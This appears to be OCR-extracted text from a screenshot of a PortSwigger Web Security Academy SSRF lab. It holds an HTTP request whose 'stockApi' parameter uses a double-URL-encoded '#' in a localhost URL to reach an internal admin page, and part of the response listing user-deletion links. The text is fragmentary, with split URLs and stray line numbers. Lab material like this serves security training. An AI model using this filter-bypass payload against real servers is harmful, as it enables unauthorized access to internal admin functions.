 Sec-Gpc: 1
Accept-Language: en-US,en;q=0.7
Origin:
https://0a04001004253b56c28d6cb200a30074.web-s
ecurity-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a04001004253b56c28d6cb200a30074.web-s
ecurity-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Connection: close
stockApi=
http://127.0.0.1:80%25%32%33@stock.weliketosho
p.net/admin
/admin/delete?username=carlos"
>
Delete
</a>
60 </div>
61 <div>
62 <span>
wiener -
</span>
63 <a href="
/admin/delete?username=wiener"
>
Delete
</a>
64 </div>
65 </section>
66 <br>